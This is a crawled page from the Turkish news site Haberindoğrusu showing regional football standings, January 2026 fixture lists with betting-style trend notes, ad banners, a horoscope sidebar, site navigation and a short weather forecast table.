						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>5</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK - Çaykur Rizespor</td>
			<td>Çaykur Rizespor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Başakşehir FK yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK - Çaykur Rizespor</td>
			<td>Başakşehir FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Başakşehir FK yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş - Konyaspor</td>
			<td>Konyaspor ligdeki son 8 maçında hiç kazanamadı</td>
			<td> Beşiktaş yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş - Konyaspor</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe - Fatih Karagümrük</td>
			<td>Fatih Karagümrük ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Göztepe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK - Serik Spor</td>
			<td>Serik Spor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK - Serik Spor</td>
			<td>Bodrum FK ligdeki son 6 maçında hiç kazanamadı</td>
			<td> Serik Spor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 329
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">18° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">16° </td>
        </tr>
        
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>
